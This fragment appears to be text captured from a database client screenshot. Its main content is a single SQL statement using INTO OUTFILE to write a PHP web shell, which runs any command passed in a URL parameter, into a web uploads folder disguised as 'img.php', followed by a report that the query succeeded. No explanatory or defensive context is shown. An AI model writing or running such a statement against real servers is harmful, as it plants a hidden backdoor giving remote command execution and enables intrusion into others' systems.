 select '<?php system($_GET["command"] . " 2>&1");' into outfile  '/var/www/phpupfile/uploads/img.php';
Query Favorites
Query History
No errors; 1 row affected, taking 42.3 ms